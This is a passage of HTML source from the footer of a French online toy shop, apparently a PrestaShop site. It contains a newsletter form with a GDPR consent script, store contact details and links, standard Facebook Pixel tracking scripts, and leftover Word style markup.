      </div>
    </div>
    <div class="col-md-7 col-12">
      <form action="//www.lesjouetsfrancais.fr/?fc=module&module=bitemailsubscription&controller=subscription" method="post" class="needs-validation">
        <div class="row">
          <div class="col-12 newsletter_form_wrap">
            <div class="input-wrapper">
              <input
                        name="email"
                        class="newsletter-input "
                        type="email"
                        value=""
                        placeholder="Votre adresse email"
                        aria-labelledby="block-newsletter-label"
                        autocomplete="email"
                >
            </div>
            <button class="btn btn-primary" name="submitNewsletter" type="submit" value="S'inscrire">
              <span>S'inscrire</span>
            </button>
            <input type="hidden" name="action" value="0">
          </div>
          <div class="col-12">
                              <p class="newsletter_condition small mt-2">Désinscription à tout moment sur simple demande</p>
                                                            <div id="gdpr_consent" class="gdpr_module_17">
    <div class="custom-control custom-checkbox">
        <input class="custom-control-input" id="psgdpr_consent_checkbox_17" name="psgdpr_consent_checkbox" type="checkbox" value="1" required>
        <label class="custom-control-label" for="psgdpr_consent_checkbox_17">J'accepte les conditions générales et la politique de confidentialité</label>
    </div>
</div>

<script type="text/javascript">
    var psgdpr_front_controller = "https://www.lesjouetsfrancais.fr/module/psgdpr/FrontAjaxGdpr";
    psgdpr_front_controller = psgdpr_front_controller.replace(/\amp;/g,'');
    var psgdpr_id_customer = "0";
    var psgdpr_customer_token = "da39a3ee5e6b4b0d3255bfef95601890afd80709";
    var psgdpr_id_guest = "0";
    var psgdpr_guest_token = "47c603d71dbd2d67c74dea9c4fe36c963d94921a";

    document.addEventListener('DOMContentLoaded', function() {
        let psgdpr_id_module = "17";
        let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');

        let toggleFormActive = function() {
            let checkbox = $('#psgdpr_consent_checkbox_' + psgdpr_id_module);
            let element = $('.gdpr_module_' + psgdpr_id_module);
            let iLoopLimit = 0;

            // Look for parent elements until we find a submit button, or reach a limit
            while(0 === element.nextAll('[type="submit"]').length &&  // Is there any submit type ?
                element.get(0) !== parentForm.get(0) &&  // the limit is the form
                element.length &&
                iLoopLimit != 1000) { // element must exit
                    element = element.parent();
                    iLoopLimit++;
            }

            if (checkbox.prop('checked') === true) {
                if (element.find('[type="submit"]').length > 0) {
                    element.find('[type="submit"]').removeAttr('disabled');
                } else {
                    element.nextAll('[type="submit"]').removeAttr('disabled');
                }
            } else {
                if (element.find('[type="submit"]').length > 0) {
                    element.find('[type="submit"]').attr('disabled', 'disabled');
                } else {
                    element.nextAll('[type="submit"]').attr('disabled', 'disabled');
                }
            }
        }

        // Triggered on page loading
        toggleFormActive();

        $('body').on('change', function(){
            // Triggered after the dom might change after being loaded
            toggleFormActive();

            // Listener ion the checkbox click
            $(document).on("click" , "#psgdpr_consent_checkbox_"+psgdpr_id_module, function() {
                toggleFormActive();
            });

            $(document).on('submit', parentForm, function(event) {
                $.ajax({
                    data: 'POST',
                    //dataType: 'JSON',
                    url: psgdpr_front_controller,
                    data: {
                        ajax: true,
                        action: 'AddLog',
                        id_customer: psgdpr_id_customer,
                        customer_token: psgdpr_customer_token,
                        id_guest: psgdpr_id_guest,
                        guest_token: psgdpr_guest_token,
                        id_module: psgdpr_id_module,
                    },
                    success: function (data) {
                        // parentForm.submit();
                    },
                    error: function (err) {
                        console.log(err);
                    }
                });
            });
        });
    });
</script>


                        </div>
        </div>
      </form>
    </div>
  </div>
</div>

      
    </div>
  </div>
</div>
<div class="footer-container">
  <div class="container">
    <div class="row">
      
        <div class="conatctstoreinfo col-12 col-lg-3">
      <p class="title_block hidden-md-down">Les jouets français</p>
    <a href="#contact_store_info" class="hidden-lg-up title_block" data-toggle="collapse">Les jouets français</a>
    <div id="contact_store_info" class="collapse show" data-collapse-hide-mobile>
    <div class="block_content">
                          <div class= "block d-inline-flex align-items-start justify-content-center">
            <div class="icon tdaddress mr-3"><i class="material-icons">&#xE55F;</i></div>
            <div class="data tdaddress rte-content"><p>11, rue de Rambouillet</p>
<p>75012 Paris</p></div>
        </div> 
                                <div class= "block d-inline-flex align-items-start justify-content-center">
            <div class="icon tdemail mr-3"><i class="material-icons">&#xE158;</i></div>
            <div class="data tdemail"><a href="mailto:Pour nous contacter, veuillez utiliser le formulaire de contact (sur la page &quot;Contactez-nous&quot;)">Pour nous contacter, veuillez utiliser le formulaire de contact (sur la page "Contactez-nous")</a></div>
        </div> 
          </div>
  </div>
</div>      
      
              <div class="col-12  col-lg-3">
              <p class="title_block hidden-md-down">Produits</p>
        <a href="#footer_sub_menu_70003" class="hidden-lg-up title_block" data-toggle="collapse">Produits</a>
        <ul id="footer_sub_menu_70003" data-collapse-hide-mobile class="collapse show">
                  <li>
            <a
                id="link-product-page-prices-drop-1"
                class="cms-page-link"
                href="https://www.lesjouetsfrancais.fr/promotions"
                title="Our special products"
                            >
              Promotions
            </a>
          </li>
                  <li>
            <a
                id="link-product-page-new-products-1"
                class="cms-page-link"
                href="https://www.lesjouetsfrancais.fr/nouveaux-produits"
                title="Nos nouveaux produits"
                            >
              Nouveaux produits
            </a>
          </li>
                  <li>
            <a
                id="link-product-page-best-sales-1"
                class="cms-page-link"
                href="https://www.lesjouetsfrancais.fr/meilleures-ventes"
                title="Nos meilleures ventes"
                            >
              Meilleures ventes
            </a>
          </li>
              </ul>
    </div>
      <div class="col-12  col-lg-3">
              <p class="title_block hidden-md-down">Services</p>
        <a href="#footer_sub_menu_84290" class="hidden-lg-up title_block" data-toggle="collapse">Services</a>
        <ul id="footer_sub_menu_84290" data-collapse-hide-mobile class="collapse show">
                  <li>
            <a
                id="link-cms-page-1-2"
                class="cms-page-link"
                href="https://www.lesjouetsfrancais.fr/content/1-livraison"
                title="Nos conditions de livraison"
                            >
              Livraison
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-2-2"
                class="cms-page-link"
                href="https://www.lesjouetsfrancais.fr/content/2-mentions-legales"
                title="Mentions légales"
                            >
              Mentions légales
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-4-2"
                class="cms-page-link"
                href="https://www.lesjouetsfrancais.fr/content/4-qui-sommes-nous-"
                title="En savoir plus sur les Jouets Français : notre équipe, nos engagements, nos valeurs."
                            >
              Qui sommes-nous ?
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-5-2"
                class="cms-page-link"
                href="https://www.lesjouetsfrancais.fr/content/5-paiement-securise"
                title="Notre méthode de paiement sécurisé"
                            >
              Paiement sécurisé
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-3-2"
                class="cms-page-link"
                href="https://www.lesjouetsfrancais.fr/content/3-conditions-generales-de-vente"
                title="Conditions Générales de Vente"
                            >
              Conditions Générales de Vente
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-7-2"
                class="cms-page-link"
                href="https://www.lesjouetsfrancais.fr/content/7-aeu-legal-privacy"
                title=""
                            >
              Politique de confidentialité
            </a>
          </li>
                  <li>
            <a
                id="link-static-page-contact-2"
                class="cms-page-link"
                href="https://www.lesjouetsfrancais.fr/contacter-les-jouets-francais"
                title="Utilisez le formulaire pour nous contacter"
                            >
              Contactez-nous
            </a>
          </li>
                  <li>
            <a
                id="link-static-page-sitemap-2"
                class="cms-page-link"
                href="https://www.lesjouetsfrancais.fr/plan du site"
                title="Vous êtes perdu ? Trouvez ce que vous cherchez"
                            >
              plan du site
            </a>
          </li>
              </ul>
    </div>
  
<div id="block_myaccount_infos" class="col-12  col-lg-3 links wrapper">
    <p class="title_block hidden-md-down">Votre compte</p>
    <a href="#footer_account_list" class="hidden-lg-up title_block" data-toggle="collapse">Votre compte</a>
    <ul class="account-list collapse show" id="footer_account_list" data-collapse-hide-mobile>
            <li>
          <a href="https://www.lesjouetsfrancais.fr/identite" title="Informations personnelles" rel="nofollow">
            Informations personnelles
          </a>
        </li>
            <li>
          <a href="https://www.lesjouetsfrancais.fr/suivi-commande" title="Retours produit" rel="nofollow">
            Retours produit
          </a>
        </li>
            <li>
          <a href="https://www.lesjouetsfrancais.fr/historique-commandes" title="Commandes" rel="nofollow">
            Commandes
          </a>
        </li>
            <li>
          <a href="https://www.lesjouetsfrancais.fr/avoirs" title="Avoirs" rel="nofollow">
            Avoirs
          </a>
        </li>
            <li>
          <a href="https://www.lesjouetsfrancais.fr/adresses" title="Adresses" rel="nofollow">
            Adresses
          </a>
        </li>
            <li>
          <a href="https://www.lesjouetsfrancais.fr/reduction" title="Bons de réduction" rel="nofollow">
            Bons de réduction
          </a>
        </li>
        <li>
  <a href="//www.lesjouetsfrancais.fr/module/ps_emailalerts/account" title="Mes alertes">
    Mes alertes
  </a>
</li>

	</ul>
</div>
<!-- Enable Facebook Pixels -->
<script>
var pp_price_precision = 2;

facebookpixelinit(20);
function facebookpixelinit(tries) {
    if (typeof fbq == 'undefined') {
        !function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');
        
                fbq('init', '1992876457628062');
        
                
        /* Code to avoid multiple pixels call */
        /* Used to make it compatible with onepagecheckout */
        if (typeof window.fbq_pageview == 'undefined') {
            console.log('Header initialized');
            fbq('track', 'PageView');
            window.fbq_pageview = 1;
        }
    } else if (typeof fbq == 'function' && typeof window.fbq_pageview == 'undefined') {
        
                    fbq('init', '1992876457628062');
        
                
        fbq('track', 'PageView');
    } else {
        if (tries > 0) {
            setTimeout(function() { facebookpixelinit(tries-1); }, 200);
        } else {
            console.log('Failed to load the Facebook Pixel');
        }
    }
}
</script>

<!-- End Enable Facebook Pixels --><!-- Add To cart Pixel Call -->

<script type="text/javascript">
fctp_addToCart(10);
function fctp_addToCart(max_tries) {
    if (typeof jQuery == 'undefined' || typeof fbq != 'function') {
        setTimeout(function() {fctp_addToCart(max_tries-1)},250);
    } else {
        jQuery(document).ready(function($) {
            var sent = false;
            var values = '';
            
                                                
            /* 1.5.X versions */
            $("#add_to_cart input").click(function() { 
                pixelCall(getpixelvalue($(this)));
            });
            function pixelCall(values) {
        
                if (sent == false) {
                    fbq('track', 'AddToCart',values);
                    console.log('addToCart Event Registered');
                    sent = true;
                    /* Enable again the addToCart event */
                    setTimeout(function() { sent = false; }, 1000);
                }
        
            }
            function getpixelvalueslist(object) {
                var iv = id_product_attribute = 0;
                if (typeof productPrice != 'undefined') {
                    iv = productPrice;
                } else {
                    iv = getPriceRecursive(6, object);
                    if (iv === false) {
                        iv = null;
                    }
                }
                productname = getNameRecursive(6, object);
                if (typeof productname === 'undefined' || productname === false) {
                    productname = $("#bigpic").attr('title');
                }
                if (typeof id_product === 'undefined' || id_product === null) {
                    id_product = object.data('idProduct');
                }
                if (typeof id_product === 'undefined' || id_product === null) {
                    id_product = object.closest('article').data('idProduct');
                }
                if (typeof id_product === 'undefined' || id_product === null) {
                    id_product = gup('id_product',object.attr('href'));
                }
                if (typeof id_product === 'undefined' || id_product === null) {
                    id_product = $('.primary_block').find('input[name="id_product"]').val();
                }
                if (typeof id_product === 'undefined' || id_product === null) {
                    id_product = object.closest('form').find('input[name="id_product"]').val();
                }
                if (typeof object.data('idProductAttribute') !== 'undefined') {
                    id_product_attribute = object.data('idProductAttribute');
                }
                values = {
                    content_name : productname,
                    
                                        
                    value: iv,
                    currency: 'EUR',
        
                            content_ids : ['' + id_product + (id_product_attribute > 0 ? '' + id_product_attribute : '')],
                    content_type: 'product',
                        
                };
                return values;
            }

            function getpixelvalueslist17(object) {
                if (object.parents('.product-miniature').length > 0) {
                    object = object.parents('.product-miniature').first();
                } else {
                    object = object.parents('.row').first();
                }
                var iv = 0;
                if (typeof productPrice != 'undefined') {
                    iv = productPrice;
                } else {
                    var priceObj = '';
                    if (object.find('.current-price span').length > 0) {
                        priceObj = object.find('.current-price span').first();
                    } else if (object.find('span.product-price').length > 0) {
                        priceObj = object.find('span.product-price').first();
                    } else if (object.find('span.price').length > 0) {
                        priceObj = object.find('span.price').first();
                    }
                    if (priceObj != '') {
                        if (typeof priceObj.attr('content') != 'undefined') {
                            e = priceObj.attr('content');
                            iv = getPriceFromContent(e);
                        } else {
                            iv = priceObj.text().replace(/\D/g,'');
                            iv = (parseFloat(iv)/100).toFixed(pp_price_precision);
                            /* iv = iv.slice(0,-2)+'.'+ iv.slice((iv.slice(0,-2).length)); */
                        }
                    } else {
                        console.log('Could not find the product price, contact the module developer for a customization');
                    }
                }
                if (object.find('[itemprop="name"]').length > 0) {
                    productname = object.find('[itemprop="name"]').text();
                } else if (object.find('.product-title').length > 0) {
                    productname = object.find('.product-title').first().html();
                } else {
                    productname = object.find('h1').first().html();
                }
                id_product = getIdProduct(object);
                values = {
                    content_name : productname,
                    
                                        
                    value: iv,
                    currency: 'EUR',
        
                            content_ids : [id_product],
                    content_type: 'product',
                        
                };
                return values;
            }
            
            function getPriceRecursive(tries, object)
            {
                var res = '';
                if (object.parent().find('[itemprop="price"]').length > 0) {
                    res = object.parent().find('[itemprop="price"]');
                    if (typeof res.attr('content') !== 'undefined') {
                        res = res.attr('content');
                    } else {
                        res = res.text().replace(/\D/g,'');
                        res = res.slice(0,-(pp_price_precision))+'.'+ res.slice((res.slice(0,-(pp_price_precision)).length));
                    }
                } else if (object.parent().find('.price:eq(0)').length > 0) {
                    res = object.parent().find('.price:eq(0)').text().replace(/\D/g,'');
                } else {
                    if (tries > 0) {
                        res = getPriceRecursive(tries-1, object.parent());
                    } else {
                        return false;
                    }
                }
                if (res != '') {
                    return res;
                }
            }
            function getNameRecursive(tries, object)
            {
                var res = '';
                if (object.parent().find('.product-name, itemprop[name]').length > 0) {
                    res = object.parent().find('.product-name, itemprop[name]').first().text().trim();
                } else {
                    if (tries > 0) {
                        res = getNameRecursive(tries-1, object.parent());
                    } else {
                        return false;
                    }
                }
                if (res != '') {
                    return res;
                }
            }
            function getIdProduct(object)
            {
                if (typeof object.data('id_product') !== 'undefined') {
                    return object.data('id_product');
                } else if (object.find('[name="id_product"]').length > 0) {
                    return object.find('input[name="id_product"]').first().val();
                } else if (object.find('input#product_page_product_id').length > 0) {
                    return object.find('input#product_page_product_id').val();
                } else if (object.closest('form').length > 0 && object.closest('form').find('input[name="id_product"]').length > 0) {
                    return object.closest('form').find('input[name="id_product"]').val();
                } else {
                    console.log('Could not find the product ID in the products list, contact the developer to ask for further assistance');
                    return '';
                }
            }
            function getpixelvalue(object) {
                var productname = '';
                var iv = getProductPrice(object);
                if (typeof object.parents('.ajax_block_product').find('.product-name:eq(0)').attr('title') != 'undefined') {
                    productname = object.parents('.ajax_block_product').find('.product-name:eq(0)').attr('title');
                } else if ($("#bigpic").length > 0) {
                    productname = $("#bigpic").attr('title');
                } else if (object.parents('.row').first().find('h1').length > 0) {
                    productname = object.parents('.row').first().find('h1').first().html();
                } else {
                    productname = object.parents('.primary_block').find('h1').first().html();
                    object = object.parents('.primary_block');
                }
                
                                                var id_product = 0;
                if ($("#buy_block").find("input[name=id_product]:eq(0)").length > 0) {
                    id_product = $("#buy_block").find("input[name=id_product]:eq(0)").val()
                } else if ($("#add-to-cart-or-refresh").find("input[name=id_product]:eq(0)").length  > 0) {
                    id_product = $("#add-to-cart-or-refresh").find("input[name=id_product]:eq(0)").val();
                } else {
                    console.log('Could not locate the Product ID: Contact the module developer for assistenace');
                }
                                
                values = {
                    content_name : productname,
                    
                                        
                    value: iv,
                    currency: 'EUR',
          
                                        content_type : 'product',
                content_ids : [id_product],
                                        
                };
                return values;
            }
            function getProductPrice(object) {
                var main = '';
                if ($('#main').length > 0) {
                    main = $('#main')
                } else if ($('#center_column').length > 0) {
                    main = $('#center_column');
                }
                if (main != '') {
                    var selectors = ['[itemprop=price]', 'product-price', '#our_price_display', '.pb-right-column', '.product-information'];
                    var l = selectors.length;
                    for (var i = 0; i < l; i++) {
                        if (main.find(selectors[i]).length > 0) {
                            return getPriceFromElement($(selectors[i]));
                        }
                    }
                }
            }
            function getPriceFromElement(e)
            {
                if (typeof e.attr('content') !== 'undefined') {
                    return getPriceFromContent(e.attr('content'));
                } else {
                    iv = e.text().replace(/\D/g,'');
                    return formatPrice(iv);
                }
            }
            function getPriceFromContent(e)
            {
                if (e.indexOf('.') !== -1) {
                    return parseFloat(e).toFixed(pp_price_precision);
                } else {
                    return parseFloat(e);
                }
            }
            function formatPrice(e)
            {
                e = parseFloat(e);
                if (e % Math.pow(10, pp_price_precision) === 0) {
                    return (e / Math.pow(10, pp_price_precision)).toFixed(pp_price_precision);
                } else {
                    return parseFloat(e);
                }
            }
            function gup( name, url ) {
                if (!url) url = location.href;
                name = name.replace(/[\[]/,"\\\[").replace(/[\]]/,"\\\]");
                var regexS = "[\\?&]"+name+"=([^&#]*)";
                var regex = new RegExp( regexS );
                var results = regex.exec( url );
                return results == null ? null : results[1];
            }
            function init_cust_add_to_cart(tries)
            {
                
                if ($('').length > 0 || tries == 0) {
                    $(document).on('click mousedown', '', function() {
                        console.log('Custom Add To Cart clicked');
                        pixelCall(getpixelvalueslist($(this)));
                    });
                
                } else {
                    setTimeout(function() { init_cust_add_to_cart(tries-1) }, 250);
                }
            }
        });
    }
}
</script>

<!-- End Add to cart pixel call -->    <!-- Registration Pixel Call -->
    <script type="text/javascript">
    fctp_addToWishlist(10);
    var fctp_wishlist_act = false;
    function fctp_addToWishlist(max_tries) {
        if (typeof jQuery == 'undefined' || typeof fbq != 'function') {
            setTimeout(function() { fctp_addToWishlist(max_tries-1); },250);
        } else {
            jQuery(document).ready(function() {
                if ($("#wishlist_button").length > 0) {
                    console.log('Has length');
                    $("#wishlist_button").click(function(e) {
                        console.log('click');
                        trackWishlist();
                    });
                }
                if ($("#wishlist_button_nopop").length > 0) {
                    $("#wishlist_button_nopop").click(function(e) {
                        trackWishlist();
                    });
                }
                if ($(".addToWishlist").length > 0) {
                    $(".addToWishlist").click(function(e) {
                        trackWishlist();
                    });
                }
                if ($(".btn-iqitwishlist-add").length > 0) {
                    $(".btn-iqitwishlist-add").click(function(e) {
                        trackWishlist();
                    });
                }
                function trackWishlist() {
                    if (fctp_wishlist_act == false) {
                        fbq('track', 'AddToWishlist', {
                            value: 1,
                            currency: 'EUR',
                        });
                        /* Prevent duplicates */
                        fctp_wishlist_act = true;
                        setTimeout(function() { fctp_wishlist_act = false; }, 500);
                        
                    }
                }
            });
        }
    }
    </script>
    <!-- End Registration Pixel Call -->
      
    </div>
  </div>
  <div class="footer-container-after">
    <div class="container">
      <div class="row align-items-center">
        
          
        
        
                  

  <div class="block-social col-12 col-md-4">
       <ul class="m-0">
          </ul>
  </div>

        
              </div>
    </div>
  </div>
</div>
  
    <div class="footer-bottom">
      <div class="container">
        <div class="row align-items-center">
                      <div class="col rte-content copyright-txt text-center">
              <p><!-- [if gte mso 9]><xml>
 <o:OfficeDocumentSettings>
  <o:AllowPNG/>
 </o:OfficeDocumentSettings>
</xml><![endif]--><!-- [if gte mso 9]><xml>
 <w:WordDocument>
  <w:View>Normal</w:View>
  <w:Zoom>0</w:Zoom>
  <w:TrackMoves/>
  <w:TrackFormatting/>
  <w:HyphenationZone>21</w:HyphenationZone>
  <w:PunctuationKerning/>
  <w:ValidateAgainstSchemas/>
  <w:SaveIfXMLInvalid>false</w:SaveIfXMLInvalid>
  <w:IgnoreMixedContent>false</w:IgnoreMixedContent>
  <w:AlwaysShowPlaceholderText>false</w:AlwaysShowPlaceholderText>
  <w:DoNotPromoteQF/>
  <w:LidThemeOther>FR</w:LidThemeOther>
  <w:LidThemeAsian>X-NONE</w:LidThemeAsian>
  <w:LidThemeComplexScript>X-NONE</w:LidThemeComplexScript>
  <w:Compatibility>
   <w:BreakWrappedTables/>
   <w:SnapToGridInCell/>
   <w:WrapTextWithPunct/>
   <w:UseAsianBreakRules/>
   <w:DontGrowAutofit/>
   <w:SplitPgBreakAndParaMark/>
   <w:EnableOpenTypeKerning/>
   <w:DontFlipMirrorIndents/>
   <w:OverrideTableStyleHps/>
  </w:Compatibility>
  <m:mathPr>
   <m:mathFont m:val="Cambria Math"/>
   <m:brkBin m:val="before"/>
   <m:brkBinSub m:val="&#45;-"/>
   <m:smallFrac m:val="off"/>
   <m:dispDef/>
   <m:lMargin m:val="0"/>
   <m:rMargin m:val="0"/>
   <m:defJc m:val="centerGroup"/>
   <m:wrapIndent m:val="1440"/>
   <m:intLim m:val="subSup"/>
   <m:naryLim m:val="undOvr"/>
  </m:mathPr></w:WordDocument>
</xml><![endif]--><!-- [if gte mso 9]><xml>
 <w:LatentStyles DefLockedState="false" DefUnhideWhenUsed="false"
  DefSemiHidden="false" DefQFormat="false" DefPriority="99"
  LatentStyleCount="376">
  <w:LsdException Locked="false" Priority="0" QFormat="true" Name="Normal"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 1"/>
  <w:LsdException Locked="false" Priority="9" SemiHidden="true"
   UnhideWhenUsed="true" QFormat="true" Name="heading 2"/>
  <w:LsdException Locked="false" Priority="9" SemiHidden="true"
   UnhideWhenUsed="true" QFormat="true" Name="heading 3"/>
  <w:LsdException Locked="false" Priority="9" SemiHidden="true"
   UnhideWhenUsed="true" QFormat="true" Name="heading 4"/>
  <w:LsdException Locked="false" Priority="9" SemiHidden="true"
   UnhideWhenUsed="true" QFormat="true" Name="heading 5"/>
  <w:LsdException Locked="false" Priority="9" SemiHidden="true"
   UnhideWhenUsed="true" QFormat="true" Name="heading 6"/>
  <w:LsdException Locked="false" Priority="9" SemiHidden="true"
   UnhideWhenUsed="true" QFormat="true" Name="heading 7"/>
  <w:LsdException Locked="false" Priority="9" SemiHidden="true"
   UnhideWhenUsed="true" QFormat="true" Name="heading 8"/>
  <w:LsdException Locked="false" Priority="9" SemiHidden="true"
   UnhideWhenUsed="true" QFormat="true" Name="heading 9"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="index 1"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="index 2"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="index 3"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="index 4"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="index 5"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="index 6"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="index 7"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="index 8"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="index 9"/>
  <w:LsdException Locked="false" Priority="39" SemiHidden="true"
   UnhideWhenUsed="true" Name="toc 1"/>
  <w:LsdException Locked="false" Priority="39" SemiHidden="true"
   UnhideWhenUsed="true" Name="toc 2"/>
  <w:LsdException Locked="false" Priority="39" SemiHidden="true"
   UnhideWhenUsed="true" Name="toc 3"/>
  <w:LsdException Locked="false" Priority="39" SemiHidden="true"
   UnhideWhenUsed="true" Name="toc 4"/>
  <w:LsdException Locked="false" Priority="39" SemiHidden="true"
   UnhideWhenUsed="true" Name="toc 5"/>
  <w:LsdException Locked="false" Priority="39" SemiHidden="true"
   UnhideWhenUsed="true" Name="toc 6"/>
  <w:LsdException Locked="false" Priority="39" SemiHidden="true"
   UnhideWhenUsed="true" Name="toc 7"/>
  <w:LsdException Locked="false" Priority="39" SemiHidden="true"
   UnhideWhenUsed="true" Name="toc 8"/>
  <w:LsdException Locked="false" Priority="39" SemiHidden="true"
   UnhideWhenUsed="true" Name="toc 9"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Normal Indent"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="footnote text"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="annotation text"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="header"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="footer"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="index heading"/>
  <w:LsdException Locked="false" Priority="35" SemiHidden="true"
   UnhideWhenUsed="true" QFormat="true" Name="caption"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="table of figures"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="envelope address"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="envelope return"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="footnote reference"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="annotation reference"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="line number"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="page number"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="endnote reference"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="endnote text"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="table of authorities"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="macro"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="toa heading"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List Bullet"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List Number"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List 2"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List 3"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List 4"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List 5"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List Bullet 2"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List Bullet 3"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List Bullet 4"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List Bullet 5"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List Number 2"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List Number 3"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List Number 4"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List Number 5"/>
  <w:LsdException Locked="false" Priority="10" QFormat="true" Name="Title"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Closing"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Signature"/>
  <w:LsdException Locked="false" Priority="1" SemiHidden="true"
   UnhideWhenUsed="true" Name="Default Paragraph Font"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Body Text"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Body Text Indent"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List Continue"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List Continue 2"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List Continue 3"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List Continue 4"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List Continue 5"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Message Header"/>
  <w:LsdException Locked="false" Priority="11" QFormat="true" Name="Subtitle"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Salutation"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Date"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Body Text First Indent"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Body Text First Indent 2"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Note Heading"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Body Text 2"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Body Text 3"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Body Text Indent 2"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Body Text Indent 3"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Block Text"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Hyperlink"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="FollowedHyperlink"/>
  <w:LsdException Locked="false" Priority="22" QFormat="true" Name="Strong"/>
  <w:LsdException Locked="false" Priority="20" QFormat="true" Name="Emphasis"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Document Map"/>
